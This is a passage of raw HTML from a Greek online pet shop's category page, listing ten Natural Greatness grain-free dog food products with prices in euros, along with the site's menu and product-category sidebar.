						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/">Ξηρά τροφή</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/">Grain Free και Ολιστικές τροφές σκύλου</a><span class="breadcrumb-separator"> / </span>Natural Greatness</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Natural Greatness</h1>
	
	</header>
<div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Παραγγελία καταστήματος"
			>
					<option value="popularity" >Ταξινόμηση με βάση τη δημοφιλία</option>
					<option value="rating" >Ταξινόμηση κατά μέση βαθμολογία</option>
					<option value="date"  selected='selected'>Ταξινόμηση: Τελευταία</option>
					<option value="price" >Ταξινόμηση κατά τιμή: χαμηλή προς υψηλή</option>
					<option value="price-desc" >Ταξινόμηση κατά τιμή: υψηλή προς χαμηλή</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/natural-greatness-olistikes-kai-viologikes-trofes/" value="" /></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Προβάλλονται όλα - 10 αποτελέσματα<span class="screen-reader-text">Sorted by latest</span></p>
</div><ul class="products columns-3">
<li class="product type-product post-2009458650 status-publish first instock product_cat-natural-greatness-olistikes-kai-viologikes-trofes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/%ce%be%ce%b7%cf%81%ce%ac-%cf%84%cf%81%ce%bf%cf%86%ce%ae-natural-greatness-salmon-recipe-6kg-grain-free-mini-adult/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2025/01/natural-greatnes-salmon-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="natural greatnes salmon" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2025/01/natural-greatnes-salmon-324x324.png 324w, https://www.petopoleion.gr/wp-content/uploads/2025/01/natural-greatnes-salmon-100x100.png 100w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009458650" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009458650" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009458650" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Ξηρά τροφή Natural Greatness Salmon Recipe 6kg Grain Free Mini Adult&rdquo;" rel="nofollow" data-success_message="&ldquo;Ξηρά τροφή Natural Greatness Salmon Recipe 6kg Grain Free Mini Adult&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009458650" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Ξηρά τροφή Natural Greatness Salmon Recipe 6kg Grain Free Mini Adult</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>49,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>
<li class="product type-product post-915068 status-publish instock product_cat-natural-greatness-olistikes-kai-viologikes-trofes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-natural-greatness-chicken-recipe-starter-puppy-2kg-915068-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="180" height="180" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0226_3954_chicken-recipe-2k_normal.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Natural Greatness Chicken Recipe Starter - Puppy 2kg" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0226_3954_chicken-recipe-2k_normal.png 180w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0226_3954_chicken-recipe-2k_normal-100x100.png 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0226_3954_chicken-recipe-2k_normal-150x150.png 150w" sizes="(max-width: 180px) 100vw, 180px" /><a href="?add-to-cart=915068" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_915068" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="915068" data-product_sku="sku.915068" aria-label="Προσθήκη στο καλάθι: &ldquo;Natural Greatness Chicken Recipe Starter - Puppy 2kg&rdquo;" rel="nofollow" data-success_message="&ldquo;Natural Greatness Chicken Recipe Starter - Puppy 2kg&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_915068" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Natural Greatness Chicken Recipe Starter &#8211; Puppy 2kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>
<li class="product type-product post-911329 status-publish last instock product_cat-natural-greatness-olistikes-kai-viologikes-trofes product_tag-natural-greatness has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-natural-greatness-rabbit-recipe-light-fit-12kg-911329-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="180" height="180" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0225_8444_RABBIT_12KG_IZDA_normal.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Natural Greatness Rabbit Recipe Light Fit 10kg" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0225_8444_RABBIT_12KG_IZDA_normal.png 180w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0225_8444_RABBIT_12KG_IZDA_normal-100x100.png 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0225_8444_RABBIT_12KG_IZDA_normal-150x150.png 150w" sizes="(max-width: 180px) 100vw, 180px" /><a href="?add-to-cart=911329" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_911329" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="911329" data-product_sku="sku.911329" aria-label="Προσθήκη στο καλάθι: &ldquo;Natural Greatness Rabbit Recipe Light Fit 10kg&rdquo;" rel="nofollow" data-success_message="&ldquo;Natural Greatness Rabbit Recipe Light Fit 10kg&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_911329" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Natural Greatness Rabbit Recipe Light Fit 10kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>74,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>
<li class="product type-product post-798994 status-publish first instock product_cat-natural-greatness-olistikes-kai-viologikes-trofes product_tag-natural-greatness has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-xira-trofi-natural-greatness-lamb-recipe-12kg-grain-free-798994-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/NATURAL-GREATNESS-lamb-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NATURAL GREATNESS lamb arni trofh skulou ξηρα σκυλου αρνι πετοπωλειον" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/NATURAL-GREATNESS-lamb-324x324.png 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/NATURAL-GREATNESS-lamb-100x100.png 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=798994" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_798994" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="798994" data-product_sku="sku.798994" aria-label="Προσθήκη στο καλάθι: &ldquo;Ξηρά τροφή Natural Greatness Lamb Recipe 10kg Grain Free&rdquo;" rel="nofollow" data-success_message="&ldquo;Ξηρά τροφή Natural Greatness Lamb Recipe 10kg Grain Free&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_798994" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Ξηρά τροφή Natural Greatness Lamb Recipe 10kg Grain Free</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>74,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>
<li class="product type-product post-771605 status-publish instock product_cat-natural-greatness-olistikes-kai-viologikes-trofes product_tag-natural-greatness has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-xira-trofi-natural-greatness-wild-recipe-12kg-771605-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/NATURAL-GREATNESS-wild-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NATURAL GREATNESS wild ξηρη τροφη σκυλου κυνηγι πετοπωλειον" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/NATURAL-GREATNESS-wild-324x324.png 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/NATURAL-GREATNESS-wild-100x100.png 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=771605" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_771605" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="771605" data-product_sku="sku.771605" aria-label="Προσθήκη στο καλάθι: &ldquo;Ξηρά τροφή Natural Greatness Wild Recipe 10kg&rdquo;" rel="nofollow" data-success_message="&ldquo;Ξηρά τροφή Natural Greatness Wild Recipe 10kg&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_771605" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Ξηρά τροφή Natural Greatness Wild Recipe 10kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>69,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>
<li class="product type-product post-771604 status-publish last instock product_cat-natural-greatness-olistikes-kai-viologikes-trofes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-xira-trofi-natural-greatness-salmon-recipe-grain-free-771604-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/NATURAL-GREATNESS-salmon-2-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NATURAL GREATNESS salmon 2 ξηρη τροφη σκυλου 2 κιλα σολομος πετοπωλειον" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/NATURAL-GREATNESS-salmon-2-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/NATURAL-GREATNESS-salmon-2-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=771604" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_771604" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="771604" data-product_sku="sku.771604" aria-label="Προσθήκη στο καλάθι: &ldquo;Ξηρά τροφή Natural Greatness Salmon Recipe 2kg Grain Free&rdquo;" rel="nofollow" data-success_message="&ldquo;Ξηρά τροφή Natural Greatness Salmon Recipe 2kg Grain Free&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_771604" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Ξηρά τροφή Natural Greatness Salmon Recipe 2kg Grain Free</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>
<li class="product type-product post-771603 status-publish first instock product_cat-natural-greatness-olistikes-kai-viologikes-trofes product_tag-natural-greatness has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-xira-trofi-natural-greatness-salmon-recipe-12kg-grain-free-771603-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/NATURAL-GREATNESS-salmon-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NATURAL GREATNESS salmon 2 ξηρη τροφη σκυλου 12 κιλα σολομος πετοπωλειον" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/NATURAL-GREATNESS-salmon-324x324.png 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/NATURAL-GREATNESS-salmon-100x100.png 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=771603" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_771603" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="771603" data-product_sku="sku.771603" aria-label="Προσθήκη στο καλάθι: &ldquo;Ξηρά τροφή Natural Greatness Salmon Recipe 10kg Grain Free&rdquo;" rel="nofollow" data-success_message="&ldquo;Ξηρά τροφή Natural Greatness Salmon Recipe 10kg Grain Free&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_771603" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Ξηρά τροφή Natural Greatness Salmon Recipe 10kg Grain Free</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>70,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>
<li class="product type-product post-771599 status-publish instock product_cat-natural-greatness-olistikes-kai-viologikes-trofes product_tag-natural-greatness has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-xira-trofi-natural-greatness-lamb-recipe-2kg-grain-free-771599-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="316" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/NATURAL-GREATNESS-lamb-2-316x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NATURAL GREATNESS lamb 2 ξηρη τροφη σκυλου αρνι 2 κιλα πετοπωλειον" decoding="async" loading="lazy" /><a href="?add-to-cart=771599" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_771599" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="771599" data-product_sku="sku.771599" aria-label="Προσθήκη στο καλάθι: &ldquo;Ξηρά τροφή Natural Greatness Lamb Recipe 2kg Grain Free&rdquo;" rel="nofollow" data-success_message="&ldquo;Ξηρά τροφή Natural Greatness Lamb Recipe 2kg Grain Free&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_771599" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Ξηρά τροφή Natural Greatness Lamb Recipe 2kg Grain Free</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>
<li class="product type-product post-771598 status-publish last instock product_cat-natural-greatness-olistikes-kai-viologikes-trofes product_tag-natural-greatness has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-xira-trofi-natural-greatness-turkey-recipe-12kg-grain-free-771598-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="180" height="180" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0223_7838_turkey_12_con_zip_normal.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ξηρά Τροφή Natural Greatness Turkey Recipe 10kg Grain Free" decoding="async" loading="lazy" /><a href="?add-to-cart=771598" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_771598" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="771598" data-product_sku="sku.771598" aria-label="Προσθήκη στο καλάθι: &ldquo;Ξηρά Τροφή Natural Greatness Turkey Recipe 10kg Grain Free&rdquo;" rel="nofollow" data-success_message="&ldquo;Ξηρά Τροφή Natural Greatness Turkey Recipe 10kg Grain Free&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_771598" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Ξηρά Τροφή Natural Greatness Turkey Recipe 10kg Grain Free</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>69,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>
<li class="product type-product post-771597 status-publish first instock product_cat-natural-greatness-olistikes-kai-viologikes-trofes product_tag-natural-greatness has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-xira-trofi-natural-greatness-turkey-recipe-2kg-no-gluten-771597-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/NATURAL-GREATNESS-turkey-2-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NATURAL GREATNESS turkey 2 kila ξηρη τροφη σκυλου 2 κιλα πετοπωλειον" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/NATURAL-GREATNESS-turkey-2-324x324.png 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/NATURAL-GREATNESS-turkey-2-100x100.png 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=771597" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_771597" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="771597" data-product_sku="sku.771597" aria-label="Προσθήκη στο καλάθι: &ldquo;Ξηρά τροφή Natural Greatness Turkey Recipe 2kg No Gluten&rdquo;" rel="nofollow" data-success_message="&ldquo;Ξηρά τροφή Natural Greatness Turkey Recipe 2kg No Gluten&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_771597" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Ξηρά τροφή Natural Greatness Turkey Recipe 2kg No Gluten</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Παραγγελία καταστήματος"
			>
					<option value="popularity" >Ταξινόμηση με βάση τη δημοφιλία</option>
					<option value="rating" >Ταξινόμηση κατά μέση βαθμολογία</option>
					<option value="date"  selected='selected'>Ταξινόμηση: Τελευταία</option>
					<option value="price" >Ταξινόμηση κατά τιμή: χαμηλή προς υψηλή</option>
					<option value="price-desc" >Ταξινόμηση κατά τιμή: υψηλή προς χαμηλή</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/natural-greatness-olistikes-kai-viologikes-trofes/" value="" /></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Προβάλλονται όλα - 10 αποτελέσματα<span class="screen-reader-text">Sorted by latest</span></p>
</div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li class="cat-item cat-item-7 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a><ul class='children'>
<li class="cat-item cat-item-989"><a href="https://www.petopoleion.gr/product-category/skylos/mageireuto-fagito-gia-skylous/">Μαγειρευτο Φαγητό</a></li>
<li class="cat-item cat-item-49 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/">Ξηρά τροφή</a>	<ul class='children'>
<li class="cat-item cat-item-73"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/super-premium-trofi-skylou/">Super Premium</a></li>
<li class="cat-item cat-item-74 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/">Grain Free και Ολιστικές τροφές σκύλου</a>		<ul class='children'>
<li class="cat-item cat-item-978"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/grandorf-olistikes-kai-viologikes-trofes/">Grandorf</a></li>
<li class="cat-item cat-item-846"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/core/">Core</a></li>
<li class="cat-item cat-item-847"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/lilys-kitchen-olistikes-kai-viologikes-trofes/">Lily's kitchen</a></li>
<li class="cat-item cat-item-848"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/canagan-olistikes-kai-viologikes-trofes/">Canagan</a></li>
<li class="cat-item cat-item-849 current-cat"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/natural-greatness-olistikes-kai-viologikes-trofes/">Natural Greatness</a></li>
<li class="cat-item cat-item-888"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/pooch-and-mutt-olistikes-kai-viologikes-trofes/">Pooch and Mutt</a></li>
<li class="cat-item cat-item-850"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/ambrosia-olistikes-kai-viologikes-trofes/">Ambrosia</a></li>
<li class="cat-item cat-item-967"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/dr-clauder-olistikes-kai-viologikes-trofes/">Dr Clauder</a></li>
<li class="cat-item cat-item-851"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/black-olympus/">Black Olympus</a></li>
<li class="cat-item cat-item-910"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/kudo/">Kudo</a></li>
<li class="cat-item cat-item-852"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/pure-life-olistikes-kai-viologikes-trofes/">Pure Life</a></li>
<li class="cat-item cat-item-853"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/sams-field-olistikes-kai-viologikes-trofes/">Sam's Field</a></li>
<li class="cat-item cat-item-854"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/fish4dogs/">Fish4dogs</a></li>
		</ul>
</li>
<li class="cat-item cat-item-64"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/kliniki-diaita/">Κλινικές δίαιτες</a></li>
<li class="cat-item cat-item-75"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/premium-trofes/">Premium</a></li>
<li class="cat-item cat-item-76"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/oikonomikes-trofes-skylou/">Οικονομικές τροφές</a></li>
	</ul>
</li>
<li class="cat-item cat-item-50"><a href="https://www.petopoleion.gr/product-category/skylos/konserves-skylou/">Κονσέρβες</a></li>
<li class="cat-item cat-item-58"><a href="https://www.petopoleion.gr/product-category/skylos/antiparasitika-kollara-kai-ampoules-skylou/">Αντιπαρασιτικά κολλάρα και αμπουλες</a></li>
<li class="cat-item cat-item-63"><a href="https://www.petopoleion.gr/product-category/skylos/mpiskota-skylou/">Μπισκότα Σκύλου</a></li>
<li class="cat-item cat-item-67"><a href="https://www.petopoleion.gr/product-category/skylos/mpol-fagitou-kai-nerou/">Μπωλ φαγητού και νερού</a></li>
<li class="cat-item cat-item-52"><a href="https://www.petopoleion.gr/product-category/skylos/paixnidia-skylou/">Παιχνίδια</a></li>
<li class="cat-item cat-item-70"><a href="https://www.petopoleion.gr/product-category/skylos/panes-skylou/">Πάνες και Είδη υγιεινής</a></li>
<li class="cat-item cat-item-57"><a href="https://www.petopoleion.gr/product-category/skylos/kokkala-skylou/">Κόκκαλα</a></li>
<li class="cat-item cat-item-56"><a href="https://www.petopoleion.gr/product-category/skylos/simpliromata-diatrofis/">Συμπληρώματα Διατροφής</a></li>
<li class="cat-item cat-item-979"><a href="https://www.petopoleion.gr/product-category/skylos/%cf%86%ce%af%ce%bc%cf%89%cf%84%cf%81%ce%b1/">Φίμωτρα</a></li>
<li class="cat-item cat-item-61"><a href="https://www.petopoleion.gr/product-category/skylos/rouxa-skylou/">Ρουχαλάκια</a></li>
<li class="cat-item cat-item-62"><a href="https://www.petopoleion.gr/product-category/skylos/antiparasitika-spray/">Αντιπαρασιτικά Spray</a></li>
<li class="cat-item cat-item-90"><a href="https://www.petopoleion.gr/product-category/skylos/dentastix/">Dentastix</a></li>
